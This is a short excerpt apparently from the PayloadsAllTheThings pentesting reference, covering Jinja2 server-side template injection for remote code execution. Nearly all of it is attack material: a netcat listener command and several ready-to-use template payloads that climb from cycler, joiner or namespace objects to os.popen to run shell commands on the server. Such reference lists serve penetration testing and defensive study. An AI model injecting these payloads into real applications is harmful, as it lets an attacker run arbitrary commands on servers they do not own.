 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection#jinja2---remote-code-execution
README.md
Jinja2 - Remote Code Execution
Listen for connection
nc -lnvp 8000
Exploit the SSTI by calling os.popen().read()
These payloads are context-free, and do not require anything, except being in a jinja2 Template object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads (this is the shorter payloads known yet):
{{ cycler.__init__.__globals__.os.popen('id').read() }}